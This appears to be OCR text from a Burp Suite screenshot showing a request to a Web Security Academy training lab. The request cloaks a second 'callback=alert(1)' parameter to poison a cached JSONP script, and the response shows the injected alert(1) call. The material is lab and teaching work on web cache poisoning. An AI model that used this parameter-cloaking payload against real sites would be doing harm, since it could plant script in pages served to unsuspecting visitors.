 Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1)
HTTP/2
2 Host: 0add005e0303fd178284d812009300f1.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://0add005e0303fd178284d812009300f1.web-security-academy.net/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=1
15
16
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 8
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);